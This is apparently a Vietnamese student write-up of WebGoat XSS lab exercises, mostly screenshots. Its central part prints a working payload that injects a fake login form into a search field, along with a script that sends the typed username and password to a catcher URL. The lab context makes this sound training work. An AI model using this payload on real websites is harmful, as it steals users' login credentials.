





Vì ở đây sau khi hoàn thành stage 1, sẽ không thể đăng nhập lại được sau khi logout Jane, vậy nên ta ấn back để hoàn thành có thể đăng nhập lại mà không bị phát sinh lỗi đăng nhập dù đã nhập đúng pass và hoàn thành stage 2





Theo đây ta có thể thấy Khi search bằng HTML thì

* Ta có thể thêm 1 form vào bằng cách này

</form><form name="phish"><br><br><HR><H3>This feature requires account login:</H3><br><br>Enter Username:<br><input type="text" name="user"><br>Enter Password:<br><input type="password" name="pass"><br><input type="submit" name="login" value="login" onclick="hack()"></form><br><br>

Vậy ta cần thêm 1 đoạn script sẽ đọc form này và gửi về cho attacker với source nhận là: "http://localhost/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + ""

* Script ta cần sẽ như thế này

<script>function hack() {XSSImage = new Image;XSSImage.src = "http://localhost/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";alert("Hacked: User Name = " + document.phish.user.value + "Password = " + document.phish.pass.value);}</script>

* Code đầy đủ sẽ là sự kết hợp giữa 2 đoạn HTML và JS trên







